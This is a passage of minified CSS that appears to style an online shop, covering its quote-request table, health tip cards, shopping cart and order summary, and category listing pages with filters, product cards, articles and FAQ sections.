.request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history thead th:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:20vw;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(2){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:53vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group input{font-size:.875rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:1.25vw;display:block;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:1.25vw;text-align:start;}.health-tip-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.health-tip-div .heading{padding-bottom:.9375vw;}.health-tip-div .health-inner-div{margin-top:2.1875vw;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div li{display:-webkit-inline-box;padding:10px;width:32%;width:32%;}.health-tip-div .health-inner-div .inner-div{justify-content:center;text-align:center;display:grid;width:auto;padding-top:0;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:15vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;margin-top:.625vw;font-size:1rem;}.health-tip-div .bread-div{font-size:1rem;align-items:center;display:flex;justify-content:space-between;margin-top:2.1875vw;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:1rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:10px;}.health-tip-div .bread-div ul li:hover{background-color:#d8d8d8;}.heading-health{padding-top:2.1875vw;font-size:1.563rem;margin-right:2.1875vw;margin-left:2.1875vw;}.health-div-main{padding-left:1.875vw;padding-right:1.875vw;padding-top:1.25vw;}.health-div-main .health-div .text-content{font-size:35px;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div .card-inner-div{width:48%;margin-top:20px;padding:.9375vw;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.75rem;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:.625vw;}.health-div-main .health-div-2 .card-bx-2{padding:0;width:fit-content;height:98px;margin:15px;}.health-div-main .health-div-2 .card-bx-2 .img-bx{width:6.813vw;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:1rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.health-div-main .health-div-2 .container90{position:relative;width:100%;padding:10px;height:800px;}.health-div-main .health-div-2 .slide-container{position:absolute;left:0;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide{position:relative;width:100%;height:75%;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle-container{position:absolute;width:15%;height:100%;right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle{margin:.5em;cursor:pointer;}.health-div-main .health-div-2 .chevron{fill:none;stroke:rgba(0,0,0,.8);stroke-width:3;transition:.2s all linear;}.health-div-main .health-div-2 .slide-toggle:hover>.chevron{stroke:rgba(0,0,0,.4);}.health-div-main .health-div-2 .index{position:absolute;top:0;left:0;width:15%;height:100%;display:flex;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1{position:relative;width:auto;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1>p{text-align:center;margin:0;margin-bottom:25px;color:rgba(0,0,0,.5);}.health-div-main .health-div-2 .slide-1>h1,.health-div-main .health-div-2 .slide-1>.h1{text-align:center;margin:20px 0 10px 0;color:rgba(0,0,0,.85);}.health-div-main .health-div-2 .vertical-line{position:relative;width:2px;height:25%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-2{position:relative;width:50%;height:auto;display:grid;justify-content:center;align-items:center;grid-template-columns:auto auto auto;grid-template-rows:auto auto auto;}.health-div-main .health-div-2 .vertical-line-container{grid-column:1/span 3;position:relative;height:25vh;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .vertical-line-container>.vertical-line{width:2px;position:relative;height:75%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-3{position:relative;width:50%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-3>h1,.health-div-main .health-div-2 .slide-3>.h1{margin:25px 0 25px 0;}.health-div-main .alliconminheight4{min-height:17.188vw;word-wrap:break-word;}.health-div-main .alliconminheight4 p{margin:0 0 10px;}.health-div-main .alliconminheight4 .imge{height:5.688vw;width:5.625vw;}.health-div-main .icon4{text-align:center;color:#fff;margin-top:.625vw;padding:.3125vw;border-radius:5px;}.health-div-main .icon2{text-align:center;color:#fff;padding:.3125vw;margin-top:.625vw;border-radius:5px;}.health-div-main .imge{width:100%;}.inner-dollar-div{padding:2.1875vw 1.875vw 0 1.875vw;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.75rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:1rem;}.shopping-cart{padding-top:2.1875vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container h3,.shopping-cart.custom-container .h3{text-align:left;padding-bottom:.625vw;}.shopping-cart #cart-detail-table{padding-right:.625vw;}.shopping-cart #cart-detail-table .about-item-1{color:#3e454c;}.shopping-cart #cart-detail-table table thead tr th{background-color:#e8e8e8;padding-top:.625vw;padding-bottom:.625vw;color:#025685;font-size:1rem;border:0;font-weight:500;}.shopping-cart #cart-detail-table table thead tr th:not(:first-child){text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{padding-left:1.25vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{padding-bottom:.625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#3e454c !important;}.shopping-cart #cart-detail-table table tbody .about-cart-product div{word-break:break-all;display:inline;}.shopping-cart #cart-detail-table table tbody .table-tr-n{height:10.438vw;}.shopping-cart #cart-detail-table table tbody tr td,.shopping-cart #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr td:not(:first-child),.shopping-cart #cart-detail-table table tbody tr th:not(:first-child){text-align:center;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr th.item1{width:50%;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:16px;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}.shopping-cart #cart-detail-table table tbody .span{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .cart-count{padding:.3125vw .25vw;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;padding-top:1.25vw;justify-content:center;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{margin-right:auto;padding-top:2.3125vw;align-items:center;justify-content:center;width:auto;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{margin-bottom:2px;font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{padding-right:.188rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span i{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:block;}.shopping-cart #order-summary{padding-left:.625vw;}.shopping-cart #order-summary .summary-header{height:5vw;margin-top:0;padding-top:.625vw;padding-bottom:.625vw;padding-left:.9375vw;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}.shopping-cart #order-summary .summary-header p{font-size:.875rem;line-height:1.313rem;}.shopping-cart #order-summary .form-control.order-summary-select{padding:5px 0;}.shopping-cart h3,.shopping-cart .h3{font-size:1.563rem;line-height:2.313rem;}.shopping-cart #order-billing{padding-top:.625vw;padding-bottom:.625vw;}.shopping-cart #order-billing #shipchrges{width:19vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{height:2.75vw;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}.shopping-cart #order-billing span{padding-top:.625vw;}.shopping-cart #order-billing #inputState{padding:0 .375vw;height:2.438vw;width:100%;line-height:1.5rem;}.shopping-cart #order-billing .text-promocode{padding-top:.625vw;padding-bottom:.3125vw;}.shopping-cart #order-billing .promocode-form input{padding:.625vw .5vw;width:15vw;height:2.4375vw;font-size:.875rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:.625vw;padding-bottom:.625vw;width:6.875vw;height:2.4375vw;}.shopping-cart .shipping-summary{padding-top:.9375vw;}.shopping-cart .shipping-summary div:first-child{padding-right:.831875vw;}.shopping-cart .shipping-summary .type-value{font-size:20px;}.shopping-cart .my-btn-primary.btn-checkout{border-radius:3px;height:3.25vw;padding:.625vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:.625vw;font-size:1.563rem;}.shopping-cart .continue-btn{border-radius:3px;margin-top:.625vw;height:3.25vw;display:flex;padding:.9375vw .625vw;}.shopping-cart .last-pra{font-size:1rem;}#shpping-action-tabs{padding-bottom:0;margin-bottom:2.1875vw;}#shpping-action-tabs #shpping-action-tabs-description .product-image{margin-bottom:.625vw;}#shpping-action-tabs #shpping-action-tabs-description .product-price .selling-price{margin-bottom:.625vw;font-size:1.125rem;color:#eb0400;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{font-size:1rem;margin-bottom:.625vw;}#shpping-action-tabs .tab-content{padding-top:2.1875vw;}.home-shop-with-section{padding-top:1.875vw;padding-bottom:1.875vw;margin-top:2.1875vw;min-height:19vw;}.home-shop-with-section.category-page{margin-top:2.1875vw;}#shopping-cart-top-slider{padding-top:0;margin-top:2.1875vw;}#shopping-cart-top-slider.custom-container{padding-top:0;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shopping-cart-top-slider .section-title{padding-top:0;padding-bottom:.9375vw;text-align:left;}#shopping-cart-top-slider .section-title h2,#shopping-cart-top-slider .section-title .h2{padding-bottom:0;font-size:1.875rem;}#shopping-cart-top-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shopping-cart-top-slider .product-image img{margin-left:auto;margin-right:auto;}#shopping-cart-top-slider .recently-view-products-slider{padding-bottom:0;margin-bottom:0;}#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shpping-action-tabs .recently-view-products-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shpping-action-tabs .recently-view-products-slider .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:0;margin-top:2.1875vw;}.recently-viewed-items .itempad{padding-bottom:.9375vw;}.recently-viewed-items h2,.recently-viewed-items .h2{padding-bottom:.625vw;}.recently-viewed-items .recent-product-card .product-image{margin-right:1.25vw;width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .dot-div{margin-bottom:50px;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-name p{min-height:50px;font-size:1rem;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}@media only screen and (min-width:997px) and (max-width:1374px){#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing #inputState{padding:.5vw .375vw;height:4.4375vw;width:25.935625vw;font-size:1rem;line-height:1.5rem;}}@media only screen and (min-width:992px) and (max-width:1374px){#order-summary{padding-left:.625vw;}#order-summary .summary-header{height:9.065vw !important;margin-top:0;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-summary .summary-header h2,#order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}#order-summary .summary-header p{font-size:.875rem;line-height:1.125rem;}#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing h2,#order-billing .h2{height:3.75vw !important;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-billing span{padding-top:.625vw;}}@media only screen and (min-width:992px) and (max-width:1462px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{padding-left:.3125vw;padding-right:.3125vw;}}.handheld-toolbar-item{display:none;}.category-page #category-listing-start .top-breadcrumb{padding-top:.9375vw;}.category-page #category-listing-start.category-top-section nav{height:auto;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{height:1.25vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item .fa{padding:0 5px 0 5px;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{align-items:flex-start;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item a{font-size:1rem;line-height:1.5rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:1rem;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:1.1875vw;line-height:1.5rem;font-size:1rem;margin-top:1px;margin-bottom:15px !important;}.category-page #category-listing-start.category-top-section p{padding-top:.9375vw;padding-bottom:.9375vw;line-height:1.5rem;font-size:1rem;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:2.1875vw;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider{padding-top:0;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;height:auto;aspect-ratio:16/2;}.category-page #category-listing-slider .sub-category-slider .sub-category-card{justify-content:center;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image{width:10.9375vw;height:10.9375vw;display:flex;align-items:center;justify-content:center;margin-right:1.25vw;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-price{padding-top:.625vw;padding-bottom:.9375vw;line-height:1.5rem;color:#eb0400;font-size:1.125rem;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:2.1875vw;padding-bottom:.625vw;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:.625vw;padding-bottom:0;font-size:1rem;line-height:1.5rem;}.category-page #category-listing-slider .recent-product-card{justify-content:center;align-items:center;}.category-page #category-listing-slider .recent-product-card .dbox{margin-bottom:10px;margin-right:10px;margin-left:10px;height:auto;width:15vw;}.category-page #category-listing-slider .recent-product-card .dbox img{margin:0 auto;}.category-page #category-listing-tags{justify-content:flex-start;}.category-page #category-listing-tags.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.5vw;}.category-page #category-listing-tags .tag-item{margin-top:.625vw;min-height:1.875vw;}.category-page #category-listing-tags .tag-item.filter-tag{justify-content:center;margin-right:1.25vw;padding:.3125vw;min-width:6.875vw;}.category-page .category-listing-section{padding-top:2.1875vw;}.category-page .category-listing-section.custom-container{width:auto;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page .category-listing-section.custom-container .category-list-block{display:block;}.category-page .category-listing-section.custom-container .category-list-block{display:flex;justify-content:space-between;}.category-page #category-filter-sidebar{padding-left:0;padding-right:0;width:23.125vw;}.category-page #category-filter-sidebar h3,.category-page #category-filter-sidebar .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar .heading{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{max-width:none;width:23.125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{padding:.9375vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0 !important;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{padding:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-top:.625vw;padding-left:.625vw;padding-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group{padding-bottom:.9375vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group input{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{padding-left:0;padding-right:0;padding-bottom:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .form-check-input{width:1rem;height:1rem;margin-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item-text,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .text-muted{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{padding-bottom:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more span{font-size:1rem;line-height:1.5rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:.9375vw;padding-bottom:1.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:1.125vw;height:1.125vw;border:1px solid #3e454c;box-shadow:none;}.category-page #products-by-category{width:63.75vw;margin-left:85px;margin-right:auto;}.category-page #products-by-category .pagination-container{width:63.75vw;padding-bottom:.625vw;margin-left:auto;margin-right:auto;display:flex;}.category-page #products-by-category .pagination-container div.per-page-limit{padding-top:0;padding-right:0;padding-left:0;}.category-page #products-by-category .pagination-container div.per-page-limit select{font-size:1rem;}.category-page #products-by-category .pagination-container div.per-page-limit label{padding-bottom:0;padding-right:7.56px;}.category-page #products-by-category .pagination-container div:first-child{width:auto;margin-right:3.02375vw;justify-content:flex-start;padding-bottom:0;}.category-page #products-by-category .pagination-container div:nth-child(2){height:1.4375vw;justify-content:flex-start;}.category-page #products-by-category .pagination-container div:nth-child(2) .pagination li:last-child a{padding-right:0;}.category-page #products-by-category .pagination-container div .fs-sm{padding-left:.390625vw;}.category-page #products-by-category .category-pagination .pagination li a{font-size:1rem;padding-left:.5vw;padding-right:.5vw;}.category-page #products-by-category .category-pagination .pagination li:first-child a{padding-right:.520833vw;}.category-page #products-by-category .category-pagination .pagination li:last-child a{padding-left:.520833vw;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;width:63.4375vw;margin-right:auto;margin-left:auto;}.category-page #products-by-category .sort-by-md-filter div .form-select{height:auto;min-width:210px;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category .product-card-container{width:65.3125vw;padding-bottom:2.1875vw;margin-left:-.9375vw;margin-right:-.9375vw;justify-content:flex-start;}.category-page #products-by-category .product-card-container .product-card{width:14vw;margin-top:0;margin-left:.78125vw;margin-right:.78125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;margin-top:2.1875vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow:hover,.category-page #products-by-category .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels{font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;width:6.8125vw;height:1.5625vw;margin-bottom:.9375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:.75vw;padding-right:.75vw;padding-top:3.4375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw 0 .75vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.625vw;padding-bottom:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;margin-left:5px;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section{margin-top:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section a{font-size:1rem;line-height:1.5rem;}.category-page #products-by-category .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;word-break:break-word;line-height:1.5rem;margin-bottom:.625vw;}.category-page #products-by-category .product-card-container::after{width:63.730625vw;}.category-page #category-listing-description{padding-top:2.1875vw;padding-bottom:2.1875vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{padding-bottom:10px;margin-bottom:0;font-size:1rem;}.category-page #category-listing-description p.last-para{padding-bottom:.9375vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:.9375vw;font-size:1.125rem;line-height:1.688rem;}.category-page #category-listing-description a{color:#0072b1;}.category-page #category-listing-description h2,.category-page #category-listing-description .h2{padding-top:1.5625vw;}.category-page #category-listing-home-shop.home-shop-with-section{margin-top:2.1875vw;padding-top:1.875vw;padding-bottom:.9375vw;}.category-page #category-listing-home-shop .section-title .h2-heading-home{margin-top:0;margin-bottom:0;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide img{width:7.375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:.9375vw;}.category-page .category-page-article-section{margin-top:2.1875vw;}.category-page .category-page-article-section .section-title h2,.category-page .category-page-article-section .section-title .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:0;}.category-page .category-page-article-section .pb-20{padding-bottom:20px;}.category-page .category-page-article-section .article-content{padding-left:0;padding-right:0;margin-bottom:0;margin-left:-.9375vw;}.category-page .category-page-article-section .article-content.category-listing-cards .article-single-card{padding-left:12px;}.category-page .category-page-article-section .article-content .article-single-card{padding-top:.9375vw;padding-left:.9375vw;padding-right:.9375vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow{padding:1.25vw 1.875vw;margin:0;width:23.125vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date img{margin-top:-2px;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date span{vertical-align:text-bottom;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share img{padding-right:.470052083333vw;}.category-page #category-page-faq.category-page-faq-section{margin-top:2.1875vw;}.category-page #category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-page-faq.category-page-faq-section h2,.category-page #category-page-faq.category-page-faq-section .h2{margin-bottom:.9375vw;font-size:1.875rem;line-height:2.813rem;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding-top:.9375vw;padding-bottom:.625vw;padding-left:.53125vw;padding-right:.53125vw;font-size:1rem;font-weight:500;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 .53125vw .9375vw .53125vw;margin-top:-7.04px;font-size:.875rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items{margin-top:2.1875vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;padding-bottom:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:1.25vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:2.5vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;line-height:1.5rem;width:95%;margin-left:auto;margin-right:auto;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card 